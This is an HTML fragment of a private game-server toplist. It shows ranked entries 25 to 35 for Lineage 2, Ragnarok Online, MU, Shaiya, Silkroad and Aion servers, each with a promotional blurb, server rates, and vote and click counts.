										EXP/SP: x30 base + dynamics (1–52 x30 | 53–61 x25 | 62–76 x20 | 77–78 x15 | 79–80 x10) Drop: x15 Adena: x12  Quests: x5 — quests really do matter Deep Blue: Level difference penalty as in retail  Goal: classic Interlude feel without chaos 									</p>									
								</td>
								<td  align="center" class="hidden-xs votes-text" style="position: relative;">
									<div class="votes-text-content votes-text-content-premium">
										<svg class="icon" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512" width="12" height="12"><!-- Dimensionar conforme necessário -->
										<path fill="currentColor" d="M496 384H64V80c0-8.84-7.16-16-16-16H16C7.16 64 0 71.16 0 80v336c0 17.67 14.33 32 32 32h464c8.84 0 16-7.16 16-16v-32c0-8.84-7.16-16-16-16zM464 96H345.94c-21.38 0-32.09 25.85-16.97 40.97l32.4 32.4L288 242.75l-73.37-73.37c-12.5-12.5-32.76-12.5-45.25 0l-68.69 68.69c-6.25 6.25-6.25 16.38 0 22.63l22.62 22.62c6.25 6.25 16.38 6.25 22.63 0L192 237.25l73.37 73.37c12.5 12.5 32.76 12.5 45.25 0l96-96 32.4 32.4c15.12 15.12 40.97 4.41 40.97-16.97V112c.01-8.84-7.15-16-15.99-16z"></path>
									</svg>
									5								</div>
									<img class="img-primeium-vip" src="resources/website/img/vip2.png" alt="">								</td>	
								<td  align="center" class="hidden-xs clicks-text">
									<div class="clicks-text-content votes-text-content-premium">
									  <svg class="icon" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" width="12" height="12"><!-- Redimensionado para 16x16 pixels -->
										<path class="cls-1" d="M17.07,20.61H9.79a2,2,0,0,1-2-2,2,2,0,0,1,2-2h1.87L5,9.86a2,2,0,0,1-.19-2.65,1.88,1.88,0,0,1,1.47-.68,1.84,1.84,0,0,1,1.35.55l4.06,4.06,4.08-3.06a1.91,1.91,0,0,1,2.5.18h0A17.18,17.18,0,0,1,22.42,15l.06.19"/>
										<path class="cls-1" d="M10.63,10.12A4.73,4.73,0,0,0,11,8.17,4.78,4.78,0,1,0,6.26,13a4.67,4.67,0,0,0,1.55-.26"/>
									  </svg>
									  205									</div>
								</td>														
							</tr>	
														<tr >
								<td align="center">
									<span class="position-text">25</span> <br />
									[<a href="details/661">Details</a>]
									
									<div class="vote-click visible-xs-block" style="padding-top: 15px">
										<div >3 <br /> <small>Votes </small></div>
										<div >928 <br /> <small>Clicks </small></div>
									</div>
								</td>
								<td>
									<h3>
										<a target="_blank" rel="nofollow" href="details/661/out">Ragnamex Hardcore</a>
																				<a href="ragnarok-online">
											<small class="pull-right">
												Ragnarok Online											</small>
										</a>
																			</h3>
																		
									<p>
										Ragnamex Hardcore: A highly modified Ragnarok Online server with new skills, classes, and unique leveling. Choose your difficulty – Normal, Easy, or the challenging TryHard mode. Immerse yourself in a thrilling and customized Ragnarok experience!									</p>									
								</td>
								<td  align="center" class="hidden-xs votes-text" style="position: relative;">
									<div class="votes-text-content ">
										<svg class="icon" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512" width="12" height="12"><!-- Dimensionar conforme necessário -->
										<path fill="currentColor" d="M496 384H64V80c0-8.84-7.16-16-16-16H16C7.16 64 0 71.16 0 80v336c0 17.67 14.33 32 32 32h464c8.84 0 16-7.16 16-16v-32c0-8.84-7.16-16-16-16zM464 96H345.94c-21.38 0-32.09 25.85-16.97 40.97l32.4 32.4L288 242.75l-73.37-73.37c-12.5-12.5-32.76-12.5-45.25 0l-68.69 68.69c-6.25 6.25-6.25 16.38 0 22.63l22.62 22.62c6.25 6.25 16.38 6.25 22.63 0L192 237.25l73.37 73.37c12.5 12.5 32.76 12.5 45.25 0l96-96 32.4 32.4c15.12 15.12 40.97 4.41 40.97-16.97V112c.01-8.84-7.15-16-15.99-16z"></path>
									</svg>
									3								</div>
																	</td>	
								<td  align="center" class="hidden-xs clicks-text">
									<div class="clicks-text-content ">
									  <svg class="icon" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" width="12" height="12"><!-- Redimensionado para 16x16 pixels -->
										<path class="cls-1" d="M17.07,20.61H9.79a2,2,0,0,1-2-2,2,2,0,0,1,2-2h1.87L5,9.86a2,2,0,0,1-.19-2.65,1.88,1.88,0,0,1,1.47-.68,1.84,1.84,0,0,1,1.35.55l4.06,4.06,4.08-3.06a1.91,1.91,0,0,1,2.5.18h0A17.18,17.18,0,0,1,22.42,15l.06.19"/>
										<path class="cls-1" d="M10.63,10.12A4.73,4.73,0,0,0,11,8.17,4.78,4.78,0,1,0,6.26,13a4.67,4.67,0,0,0,1.55-.26"/>
									  </svg>
									  928									</div>
								</td>														
							</tr>	
														<tr >
								<td align="center">
									<span class="position-text">26</span> <br />
									[<a href="details/94">Details</a>]
									
									<div class="vote-click visible-xs-block" style="padding-top: 15px">
										<div >2 <br /> <small>Votes </small></div>
										<div >429 <br /> <small>Clicks </small></div>
									</div>
								</td>
								<td>
									<h3>
										<a target="_blank" rel="nofollow" href="details/94/out">L2DarkNick</a>
																				<a href="lineage-2">
											<small class="pull-right">
												Lineage 2											</small>
										</a>
																			</h3>
																		
									<p>
										-=Server Rates=-  - RateXp = 1000. - RatePartyXp = 1.5 - RateDropAdena = 2000. - Drop: 1x. - Spoil: 1x. - Safe enchant: +4 (on all) - Max Enchant: +25 - Normal Scrolls: +20 80% - Blessed Scrolls: +20 100% - Crystal Scrolls: +25 100%									</p>									
								</td>
								<td  align="center" class="hidden-xs votes-text" style="position: relative;">
									<div class="votes-text-content ">
										<svg class="icon" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512" width="12" height="12"><!-- Dimensionar conforme necessário -->
										<path fill="currentColor" d="M496 384H64V80c0-8.84-7.16-16-16-16H16C7.16 64 0 71.16 0 80v336c0 17.67 14.33 32 32 32h464c8.84 0 16-7.16 16-16v-32c0-8.84-7.16-16-16-16zM464 96H345.94c-21.38 0-32.09 25.85-16.97 40.97l32.4 32.4L288 242.75l-73.37-73.37c-12.5-12.5-32.76-12.5-45.25 0l-68.69 68.69c-6.25 6.25-6.25 16.38 0 22.63l22.62 22.62c6.25 6.25 16.38 6.25 22.63 0L192 237.25l73.37 73.37c12.5 12.5 32.76 12.5 45.25 0l96-96 32.4 32.4c15.12 15.12 40.97 4.41 40.97-16.97V112c.01-8.84-7.15-16-15.99-16z"></path>
									</svg>
									2								</div>
																	</td>	
								<td  align="center" class="hidden-xs clicks-text">
									<div class="clicks-text-content ">
									  <svg class="icon" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" width="12" height="12"><!-- Redimensionado para 16x16 pixels -->
										<path class="cls-1" d="M17.07,20.61H9.79a2,2,0,0,1-2-2,2,2,0,0,1,2-2h1.87L5,9.86a2,2,0,0,1-.19-2.65,1.88,1.88,0,0,1,1.47-.68,1.84,1.84,0,0,1,1.35.55l4.06,4.06,4.08-3.06a1.91,1.91,0,0,1,2.5.18h0A17.18,17.18,0,0,1,22.42,15l.06.19"/>
										<path class="cls-1" d="M10.63,10.12A4.73,4.73,0,0,0,11,8.17,4.78,4.78,0,1,0,6.26,13a4.67,4.67,0,0,0,1.55-.26"/>
									  </svg>
									  429									</div>
								</td>														
							</tr>	
														<tr class="premium">
								<td align="center">
									<span class="position-text">27</span> <br />
									[<a href="details/840">Details</a>]
									
									<div class="vote-click visible-xs-block" style="padding-top: 15px">
										<div >2 <br /> <small>Votes </small></div>
										<div >312 <br /> <small>Clicks </small></div>
									</div>
								</td>
								<td>
									<h3>
										<a target="_blank" rel="nofollow" href="details/840/out">Shaiya Hypers</a>
																				<a href="shaiya">
											<small class="pull-right">
												Shaiya											</small>
										</a>
																			</h3>
																			<a target="_blank" rel="nofollow" href="details/840/out">
											<img src="https://shaiyahypers.com/" alt="Shaiya Hypers" />
										</a>
																		
									<p>
										 SHAIYA HYPERS. 4.5  Onde os mais fortes sobrevivem    Tipo de Servidor: PvE / PvP  Nível Máximo: 60  Evolução: Up através de missões 									</p>									
								</td>
								<td  align="center" class="hidden-xs votes-text" style="position: relative;">
									<div class="votes-text-content votes-text-content-premium">
										<svg class="icon" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512" width="12" height="12"><!-- Dimensionar conforme necessário -->
										<path fill="currentColor" d="M496 384H64V80c0-8.84-7.16-16-16-16H16C7.16 64 0 71.16 0 80v336c0 17.67 14.33 32 32 32h464c8.84 0 16-7.16 16-16v-32c0-8.84-7.16-16-16-16zM464 96H345.94c-21.38 0-32.09 25.85-16.97 40.97l32.4 32.4L288 242.75l-73.37-73.37c-12.5-12.5-32.76-12.5-45.25 0l-68.69 68.69c-6.25 6.25-6.25 16.38 0 22.63l22.62 22.62c6.25 6.25 16.38 6.25 22.63 0L192 237.25l73.37 73.37c12.5 12.5 32.76 12.5 45.25 0l96-96 32.4 32.4c15.12 15.12 40.97 4.41 40.97-16.97V112c.01-8.84-7.15-16-15.99-16z"></path>
									</svg>
									2								</div>
									<img class="img-primeium-vip" src="resources/website/img/vip2.png" alt="">								</td>	
								<td  align="center" class="hidden-xs clicks-text">
									<div class="clicks-text-content votes-text-content-premium">
									  <svg class="icon" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" width="12" height="12"><!-- Redimensionado para 16x16 pixels -->
										<path class="cls-1" d="M17.07,20.61H9.79a2,2,0,0,1-2-2,2,2,0,0,1,2-2h1.87L5,9.86a2,2,0,0,1-.19-2.65,1.88,1.88,0,0,1,1.47-.68,1.84,1.84,0,0,1,1.35.55l4.06,4.06,4.08-3.06a1.91,1.91,0,0,1,2.5.18h0A17.18,17.18,0,0,1,22.42,15l.06.19"/>
										<path class="cls-1" d="M10.63,10.12A4.73,4.73,0,0,0,11,8.17,4.78,4.78,0,1,0,6.26,13a4.67,4.67,0,0,0,1.55-.26"/>
									  </svg>
									  312									</div>
								</td>														
							</tr>	
														<tr >
								<td align="center">
									<span class="position-text">28</span> <br />
									[<a href="details/757">Details</a>]
									
									<div class="vote-click visible-xs-block" style="padding-top: 15px">
										<div >2 <br /> <small>Votes </small></div>
										<div >287 <br /> <small>Clicks </small></div>
									</div>
								</td>
								<td>
									<h3>
										<a target="_blank" rel="nofollow" href="details/757/out">epoch-middle.com</a>
																				<a href="lineage-2">
											<small class="pull-right">
												Lineage 2											</small>
										</a>
																			</h3>
																		
									<p>
										Server Chronicles Interlude+ Rates x50000 (start at level 80 max 99 level). Unique conceptual gaming world where you won't be bored. Donation currency can be obtained through gameplay.there is no open store on the server, donation will be introduced gradually									</p>									
								</td>
								<td  align="center" class="hidden-xs votes-text" style="position: relative;">
									<div class="votes-text-content ">
										<svg class="icon" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512" width="12" height="12"><!-- Dimensionar conforme necessário -->
										<path fill="currentColor" d="M496 384H64V80c0-8.84-7.16-16-16-16H16C7.16 64 0 71.16 0 80v336c0 17.67 14.33 32 32 32h464c8.84 0 16-7.16 16-16v-32c0-8.84-7.16-16-16-16zM464 96H345.94c-21.38 0-32.09 25.85-16.97 40.97l32.4 32.4L288 242.75l-73.37-73.37c-12.5-12.5-32.76-12.5-45.25 0l-68.69 68.69c-6.25 6.25-6.25 16.38 0 22.63l22.62 22.62c6.25 6.25 16.38 6.25 22.63 0L192 237.25l73.37 73.37c12.5 12.5 32.76 12.5 45.25 0l96-96 32.4 32.4c15.12 15.12 40.97 4.41 40.97-16.97V112c.01-8.84-7.15-16-15.99-16z"></path>
									</svg>
									2								</div>
																	</td>	
								<td  align="center" class="hidden-xs clicks-text">
									<div class="clicks-text-content ">
									  <svg class="icon" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" width="12" height="12"><!-- Redimensionado para 16x16 pixels -->
										<path class="cls-1" d="M17.07,20.61H9.79a2,2,0,0,1-2-2,2,2,0,0,1,2-2h1.87L5,9.86a2,2,0,0,1-.19-2.65,1.88,1.88,0,0,1,1.47-.68,1.84,1.84,0,0,1,1.35.55l4.06,4.06,4.08-3.06a1.91,1.91,0,0,1,2.5.18h0A17.18,17.18,0,0,1,22.42,15l.06.19"/>
										<path class="cls-1" d="M10.63,10.12A4.73,4.73,0,0,0,11,8.17,4.78,4.78,0,1,0,6.26,13a4.67,4.67,0,0,0,1.55-.26"/>
									  </svg>
									  287									</div>
								</td>														
							</tr>	
														<tr class="premium">
								<td align="center">
									<span class="position-text">29</span> <br />
									[<a href="details/789">Details</a>]
									
									<div class="vote-click visible-xs-block" style="padding-top: 15px">
										<div >1 <br /> <small>Votes </small></div>
										<div >917 <br /> <small>Clicks </small></div>
									</div>
								</td>
								<td>
									<h3>
										<a target="_blank" rel="nofollow" href="details/789/out">MU Mystic Universe</a>
																				<a href="mu-mobile">
											<small class="pull-right">
												MU Mobile											</small>
										</a>
																			</h3>
																		
									<p>
										Um continente medieval repleto de aventura, batalhas e emoções. Forme sua aliança e desafie as arenas no MU Mystic Universe Online — a experiência definitiva de Mu Origin Mobile no seu Android!									</p>									
								</td>
								<td  align="center" class="hidden-xs votes-text" style="position: relative;">
									<div class="votes-text-content votes-text-content-premium">
										<svg class="icon" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512" width="12" height="12"><!-- Dimensionar conforme necessário -->
										<path fill="currentColor" d="M496 384H64V80c0-8.84-7.16-16-16-16H16C7.16 64 0 71.16 0 80v336c0 17.67 14.33 32 32 32h464c8.84 0 16-7.16 16-16v-32c0-8.84-7.16-16-16-16zM464 96H345.94c-21.38 0-32.09 25.85-16.97 40.97l32.4 32.4L288 242.75l-73.37-73.37c-12.5-12.5-32.76-12.5-45.25 0l-68.69 68.69c-6.25 6.25-6.25 16.38 0 22.63l22.62 22.62c6.25 6.25 16.38 6.25 22.63 0L192 237.25l73.37 73.37c12.5 12.5 32.76 12.5 45.25 0l96-96 32.4 32.4c15.12 15.12 40.97 4.41 40.97-16.97V112c.01-8.84-7.15-16-15.99-16z"></path>
									</svg>
									1								</div>
									<img class="img-primeium-vip" src="resources/website/img/vip2.png" alt="">								</td>	
								<td  align="center" class="hidden-xs clicks-text">
									<div class="clicks-text-content votes-text-content-premium">
									  <svg class="icon" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" width="12" height="12"><!-- Redimensionado para 16x16 pixels -->
										<path class="cls-1" d="M17.07,20.61H9.79a2,2,0,0,1-2-2,2,2,0,0,1,2-2h1.87L5,9.86a2,2,0,0,1-.19-2.65,1.88,1.88,0,0,1,1.47-.68,1.84,1.84,0,0,1,1.35.55l4.06,4.06,4.08-3.06a1.91,1.91,0,0,1,2.5.18h0A17.18,17.18,0,0,1,22.42,15l.06.19"/>
										<path class="cls-1" d="M10.63,10.12A4.73,4.73,0,0,0,11,8.17,4.78,4.78,0,1,0,6.26,13a4.67,4.67,0,0,0,1.55-.26"/>
									  </svg>
									  917									</div>
								</td>														
							</tr>	
														<tr >
								<td align="center">
									<span class="position-text">30</span> <br />
									[<a href="details/838">Details</a>]
									
									<div class="vote-click visible-xs-block" style="padding-top: 15px">
										<div >1 <br /> <small>Votes </small></div>
										<div >534 <br /> <small>Clicks </small></div>
									</div>
								</td>
								<td>
									<h3>
										<a target="_blank" rel="nofollow" href="details/838/out">OhaGaming.com - Fire Drake v1534</a>
																				<a href="aion-online">
											<small class="pull-right">
												AION Online											</small>
										</a>
																			</h3>
																		
									<p>
										 Knight Online as You Remember - Easy EXP & Medium Farm - Cheat & Bug Free - Long Lasting & Stable Server - Active & Helpful Support - Balanced Skills & Classes - Friendly Community - Unique Features - New & Custom Events - Join us Now!									</p>									
								</td>
								<td  align="center" class="hidden-xs votes-text" style="position: relative;">
									<div class="votes-text-content ">
										<svg class="icon" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512" width="12" height="12"><!-- Dimensionar conforme necessário -->
										<path fill="currentColor" d="M496 384H64V80c0-8.84-7.16-16-16-16H16C7.16 64 0 71.16 0 80v336c0 17.67 14.33 32 32 32h464c8.84 0 16-7.16 16-16v-32c0-8.84-7.16-16-16-16zM464 96H345.94c-21.38 0-32.09 25.85-16.97 40.97l32.4 32.4L288 242.75l-73.37-73.37c-12.5-12.5-32.76-12.5-45.25 0l-68.69 68.69c-6.25 6.25-6.25 16.38 0 22.63l22.62 22.62c6.25 6.25 16.38 6.25 22.63 0L192 237.25l73.37 73.37c12.5 12.5 32.76 12.5 45.25 0l96-96 32.4 32.4c15.12 15.12 40.97 4.41 40.97-16.97V112c.01-8.84-7.15-16-15.99-16z"></path>
									</svg>
									1								</div>
																	</td>	
								<td  align="center" class="hidden-xs clicks-text">
									<div class="clicks-text-content ">
									  <svg class="icon" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" width="12" height="12"><!-- Redimensionado para 16x16 pixels -->
										<path class="cls-1" d="M17.07,20.61H9.79a2,2,0,0,1-2-2,2,2,0,0,1,2-2h1.87L5,9.86a2,2,0,0,1-.19-2.65,1.88,1.88,0,0,1,1.47-.68,1.84,1.84,0,0,1,1.35.55l4.06,4.06,4.08-3.06a1.91,1.91,0,0,1,2.5.18h0A17.18,17.18,0,0,1,22.42,15l.06.19"/>
										<path class="cls-1" d="M10.63,10.12A4.73,4.73,0,0,0,11,8.17,4.78,4.78,0,1,0,6.26,13a4.67,4.67,0,0,0,1.55-.26"/>
									  </svg>
									  534									</div>
								</td>														
							</tr>	
														<tr >
								<td align="center">
									<span class="position-text">31</span> <br />
									[<a href="details/491">Details</a>]
									
									<div class="vote-click visible-xs-block" style="padding-top: 15px">
										<div >1 <br /> <small>Votes </small></div>
										<div >465 <br /> <small>Clicks </small></div>
									</div>
								</td>
								<td>
									<h3>
										<a target="_blank" rel="nofollow" href="details/491/out">L2Tox.com - The Best Server!</a>
																				<a href="lineage-2">
											<small class="pull-right">
												Lineage 2											</small>
										</a>
																			</h3>
																		
									<p>
										L2Tox.com - The Best Elite Servers Since 2009 Join to Our Guild of Royal Players Be the Best and the Strongest!									</p>									
								</td>
								<td  align="center" class="hidden-xs votes-text" style="position: relative;">
									<div class="votes-text-content ">
										<svg class="icon" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512" width="12" height="12"><!-- Dimensionar conforme necessário -->
										<path fill="currentColor" d="M496 384H64V80c0-8.84-7.16-16-16-16H16C7.16 64 0 71.16 0 80v336c0 17.67 14.33 32 32 32h464c8.84 0 16-7.16 16-16v-32c0-8.84-7.16-16-16-16zM464 96H345.94c-21.38 0-32.09 25.85-16.97 40.97l32.4 32.4L288 242.75l-73.37-73.37c-12.5-12.5-32.76-12.5-45.25 0l-68.69 68.69c-6.25 6.25-6.25 16.38 0 22.63l22.62 22.62c6.25 6.25 16.38 6.25 22.63 0L192 237.25l73.37 73.37c12.5 12.5 32.76 12.5 45.25 0l96-96 32.4 32.4c15.12 15.12 40.97 4.41 40.97-16.97V112c.01-8.84-7.15-16-15.99-16z"></path>
									</svg>
									1								</div>
																	</td>	
								<td  align="center" class="hidden-xs clicks-text">
									<div class="clicks-text-content ">
									  <svg class="icon" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" width="12" height="12"><!-- Redimensionado para 16x16 pixels -->
										<path class="cls-1" d="M17.07,20.61H9.79a2,2,0,0,1-2-2,2,2,0,0,1,2-2h1.87L5,9.86a2,2,0,0,1-.19-2.65,1.88,1.88,0,0,1,1.47-.68,1.84,1.84,0,0,1,1.35.55l4.06,4.06,4.08-3.06a1.91,1.91,0,0,1,2.5.18h0A17.18,17.18,0,0,1,22.42,15l.06.19"/>
										<path class="cls-1" d="M10.63,10.12A4.73,4.73,0,0,0,11,8.17,4.78,4.78,0,1,0,6.26,13a4.67,4.67,0,0,0,1.55-.26"/>
									  </svg>
									  465									</div>
								</td>														
							</tr>	
														<tr class="premium">
								<td align="center">
									<span class="position-text">32</span> <br />
									[<a href="details/843">Details</a>]
									
									<div class="vote-click visible-xs-block" style="padding-top: 15px">
										<div >1 <br /> <small>Votes </small></div>
										<div >77 <br /> <small>Clicks </small></div>
									</div>
								</td>
								<td>
									<h3>
										<a target="_blank" rel="nofollow" href="details/843/out">Sintra Online</a>
																				<a href="silkroad-online">
											<small class="pull-right">
												Silkroad Online											</small>
										</a>
																			</h3>
																		
									<p>
										CAP 110 - PVE - EU-CH - BALANCED - LONG TERM - a stable server mixing old-school nostalgia with modern features. Enjoy fair gameplay, smooth progression, and a friendly community. Join us now!									</p>									
								</td>
								<td  align="center" class="hidden-xs votes-text" style="position: relative;">
									<div class="votes-text-content votes-text-content-premium">
										<svg class="icon" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512" width="12" height="12"><!-- Dimensionar conforme necessário -->
										<path fill="currentColor" d="M496 384H64V80c0-8.84-7.16-16-16-16H16C7.16 64 0 71.16 0 80v336c0 17.67 14.33 32 32 32h464c8.84 0 16-7.16 16-16v-32c0-8.84-7.16-16-16-16zM464 96H345.94c-21.38 0-32.09 25.85-16.97 40.97l32.4 32.4L288 242.75l-73.37-73.37c-12.5-12.5-32.76-12.5-45.25 0l-68.69 68.69c-6.25 6.25-6.25 16.38 0 22.63l22.62 22.62c6.25 6.25 16.38 6.25 22.63 0L192 237.25l73.37 73.37c12.5 12.5 32.76 12.5 45.25 0l96-96 32.4 32.4c15.12 15.12 40.97 4.41 40.97-16.97V112c.01-8.84-7.15-16-15.99-16z"></path>
									</svg>
									1								</div>
									<img class="img-primeium-vip" src="resources/website/img/vip2.png" alt="">								</td>	
								<td  align="center" class="hidden-xs clicks-text">
									<div class="clicks-text-content votes-text-content-premium">
									  <svg class="icon" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" width="12" height="12"><!-- Redimensionado para 16x16 pixels -->
										<path class="cls-1" d="M17.07,20.61H9.79a2,2,0,0,1-2-2,2,2,0,0,1,2-2h1.87L5,9.86a2,2,0,0,1-.19-2.65,1.88,1.88,0,0,1,1.47-.68,1.84,1.84,0,0,1,1.35.55l4.06,4.06,4.08-3.06a1.91,1.91,0,0,1,2.5.18h0A17.18,17.18,0,0,1,22.42,15l.06.19"/>
										<path class="cls-1" d="M10.63,10.12A4.73,4.73,0,0,0,11,8.17,4.78,4.78,0,1,0,6.26,13a4.67,4.67,0,0,0,1.55-.26"/>
									  </svg>
									  77									</div>
								</td>														
							</tr>	
														<tr class="premium">
								<td align="center">
									<span class="position-text">33</span> <br />
									[<a href="details/844">Details</a>]
									
									<div class="vote-click visible-xs-block" style="padding-top: 15px">
										<div >1 <br /> <small>Votes </small></div>
										<div >54 <br /> <small>Clicks </small></div>
									</div>
								</td>
								<td>
									<h3>
										<a target="_blank" rel="nofollow" href="details/844/out">SilkNation Online</a>
																				<a href="silkroad-online">
											<small class="pull-right">
												Silkroad Online											</small>
										</a>
																			</h3>
																			<a target="_blank" rel="nofollow" href="details/844/out">
											<img src="https://i.ibb.co/jkjsRXgR/NCSRO2R.png" alt="SilkNation Online" />
										</a>
																		
									<p>
										ISRO-R, Ultimate Cap (140), New Gameplay, Stable Server, phBot, Economy Game, Free2Play, Custom Events, Medium Rates, Bot Allowed, Multi Client, PVP, PVE, PVM, Vote4Us, Active/H, Unique4Silk, Job Activity, Instant Support, Join SilkNation!									</p>									
								</td>
								<td  align="center" class="hidden-xs votes-text" style="position: relative;">
									<div class="votes-text-content votes-text-content-premium">
										<svg class="icon" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512" width="12" height="12"><!-- Dimensionar conforme necessário -->
										<path fill="currentColor" d="M496 384H64V80c0-8.84-7.16-16-16-16H16C7.16 64 0 71.16 0 80v336c0 17.67 14.33 32 32 32h464c8.84 0 16-7.16 16-16v-32c0-8.84-7.16-16-16-16zM464 96H345.94c-21.38 0-32.09 25.85-16.97 40.97l32.4 32.4L288 242.75l-73.37-73.37c-12.5-12.5-32.76-12.5-45.25 0l-68.69 68.69c-6.25 6.25-6.25 16.38 0 22.63l22.62 22.62c6.25 6.25 16.38 6.25 22.63 0L192 237.25l73.37 73.37c12.5 12.5 32.76 12.5 45.25 0l96-96 32.4 32.4c15.12 15.12 40.97 4.41 40.97-16.97V112c.01-8.84-7.15-16-15.99-16z"></path>
									</svg>
									1								</div>
									<img class="img-primeium-vip" src="resources/website/img/vip2.png" alt="">								</td>	
								<td  align="center" class="hidden-xs clicks-text">
									<div class="clicks-text-content votes-text-content-premium">
									  <svg class="icon" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" width="12" height="12"><!-- Redimensionado para 16x16 pixels -->
										<path class="cls-1" d="M17.07,20.61H9.79a2,2,0,0,1-2-2,2,2,0,0,1,2-2h1.87L5,9.86a2,2,0,0,1-.19-2.65,1.88,1.88,0,0,1,1.47-.68,1.84,1.84,0,0,1,1.35.55l4.06,4.06,4.08-3.06a1.91,1.91,0,0,1,2.5.18h0A17.18,17.18,0,0,1,22.42,15l.06.19"/>
										<path class="cls-1" d="M10.63,10.12A4.73,4.73,0,0,0,11,8.17,4.78,4.78,0,1,0,6.26,13a4.67,4.67,0,0,0,1.55-.26"/>
									  </svg>
									  54									</div>
								</td>														
							</tr>	
														<tr >
								<td align="center">
									<span class="position-text">34</span> <br />
									[<a href="details/620">Details</a>]
									
									<div class="vote-click visible-xs-block" style="padding-top: 15px">
										<div >0 <br /> <small>Votes </small></div>
										<div >2792 <br /> <small>Clicks </small></div>
									</div>
								</td>
								<td>
									<h3>
										<a target="_blank" rel="nofollow" href="details/620/out">MuVerse MuMobile Brasil</a>
																				<a href="mu-mobile">
											<small class="pull-right">
												MU Mobile											</small>
										</a>
																			</h3>
																		
									<p>
										MUVERSE - MU MOBILE - BRASIL SERVIDOR PRIVADO DE MU ONLINE MOBILE.									</p>									
								</td>
								<td  align="center" class="hidden-xs votes-text" style="position: relative;">
									<div class="votes-text-content ">
										<svg class="icon" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512" width="12" height="12"><!-- Dimensionar conforme necessário -->
										<path fill="currentColor" d="M496 384H64V80c0-8.84-7.16-16-16-16H16C7.16 64 0 71.16 0 80v336c0 17.67 14.33 32 32 32h464c8.84 0 16-7.16 16-16v-32c0-8.84-7.16-16-16-16zM464 96H345.94c-21.38 0-32.09 25.85-16.97 40.97l32.4 32.4L288 242.75l-73.37-73.37c-12.5-12.5-32.76-12.5-45.25 0l-68.69 68.69c-6.25 6.25-6.25 16.38 0 22.63l22.62 22.62c6.25 6.25 16.38 6.25 22.63 0L192 237.25l73.37 73.37c12.5 12.5 32.76 12.5 45.25 0l96-96 32.4 32.4c15.12 15.12 40.97 4.41 40.97-16.97V112c.01-8.84-7.15-16-15.99-16z"></path>
									</svg>
									0								</div>
																	</td>	
								<td  align="center" class="hidden-xs clicks-text">
									<div class="clicks-text-content ">
									  <svg class="icon" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" width="12" height="12"><!-- Redimensionado para 16x16 pixels -->
										<path class="cls-1" d="M17.07,20.61H9.79a2,2,0,0,1-2-2,2,2,0,0,1,2-2h1.87L5,9.86a2,2,0,0,1-.19-2.65,1.88,1.88,0,0,1,1.47-.68,1.84,1.84,0,0,1,1.35.55l4.06,4.06,4.08-3.06a1.91,1.91,0,0,1,2.5.18h0A17.18,17.18,0,0,1,22.42,15l.06.19"/>
										<path class="cls-1" d="M10.63,10.12A4.73,4.73,0,0,0,11,8.17,4.78,4.78,0,1,0,6.26,13a4.67,4.67,0,0,0,1.55-.26"/>
									  </svg>
									  2792									</div>
								</td>														
							</tr>	
														<tr >
								<td align="center">
									<span class="position-text">35</span> <br />
									[<a href="details/594">Details</a>]
									
									<div class="vote-click visible-xs-block" style="padding-top: 15px">
										<div >0 <br /> <small>Votes </small></div>
										<div >2740 <br /> <small>Clicks </small></div>
									</div>
								</td>
								<td>
									<h3>
										<a target="_blank" rel="nofollow" href="details/594/out">GG MU</a>
																				<a href="mu-online">
											<small class="pull-right">
												MU Online											</small>
										</a>
																			</h3>
																		
									<p>
										Welcome to the exhilarating world of GG MU Season 1! Prepare yourself for an unparalleled PvP experience, enhanced by a wide array of custom items and thrilling events. Immerse yourself in the immersive gameplay of our best fully working free-to-play Mu Online season 1 server.									</p>									
								</td>
								<td  align="center" class="hidden-xs votes-text" style="position: relative;">
									<div class="votes-text-content ">
										<svg class="icon" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512" width="12" height="12"><!-- Dimensionar conforme necessário -->
										<path fill="currentColor" d="M496 384H64V80c0-8.84-7.16-16-16-16H16C7.16 64 0 71.16 0 80v336c0 17.67 14.33 32 32 32h464c8.84 0 16-7.16 16-16v-32c0-8.84-7.16-16-16-16zM464 96H345.94c-21.38 0-32.09 25.85-16.97 40.97l32.4 32.4L288 242.75l-73.37-73.37c-12.5-12.5-32.76-12.5-45.25 0l-68.69 68.69c-6.25 6.25-6.25 16.38 0 22.63l22.62 22.62c6.25 6.25 16.38 6.25 22.63 0L192 237.25l73.37 73.37c12.5 12.5 32.76 12.5 45.25 0l96-96 32.4 32.4c15.12 15.12 40.97 4.41 40.97-16.97V112c.01-8.84-7.15-16-15.99-16z"></path>
									</svg>
									0								</div>
																	</td>	
								<td  align="center" class="hidden-xs clicks-text">
									<div class="clicks-text-content ">
									  <svg class="icon" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" width="12" height="12"><!-- Redimensionado para 16x16 pixels -->
										<path class="cls-1" d="M17.07,20.61H9.79a2,2,0,0,1-2-2,2,2,0,0,1,2-2h1.87L5,9.86a2,2,0,0,1-.19-2.65,1.88,1.88,0,0,1,1.47-.68,1.84,1.84,0,0,1,1.35.55l4.06,4.06,4.08-3.06a1.91,1.91,0,0,1,2.5.18h0A17.18,17.18,0,0,1,22.42,15l.06.19"/>
										<path class="cls-1" d="M10.63,10.12A4.73,4.73,0,0,0,11,8.17,4.78,4.78,0,1,0,6.26,13a4.67,4.67,0,0,0,1.55-.26"/>
									  </svg>
									  2740									</div>
								</td>														
